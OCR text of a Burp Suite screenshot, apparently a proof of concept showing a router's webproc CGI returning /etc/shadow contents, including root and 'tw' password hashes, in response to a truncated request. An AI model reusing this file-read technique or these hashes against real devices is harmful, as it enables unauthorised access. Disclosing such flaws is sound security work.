 Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Exte
Intercept HTTP history WebSockets history Options
Response from http://10.100.102.76:80/cgi-bin/webproc?getpage=html/index.html&errorpage=html/main.html&va
Forward Drop Intercept is on Action
Raw Headers Hex
HTTP/1.0 200 OK
Content-type: text/html
Cache-Control: no-cache
set-cookie: sessionid=95899ee;
set-cookie: auth=ok;
set-cookie: expires=Sun, 15-May-2112 01:45:46 GMT;
#root:$1$BOYmzSKq$ePjEPSpkQGeBcZjlEeLqI.:13796:0:99999:7:::
root:$1$BOYmzSKq$ePjEPSpkQGeBcZjlEeLqI.:13796:0:99999:7:::
#tw:$1$zxEm2v6Q$qEbPfojsrrE/YkzqRm7qV/:13796:0:99999:7:::
#tw:$1$zxEm2v6Q$qEbPfojsrrE/YkzqRm7qV/:13796:0:99999:7:::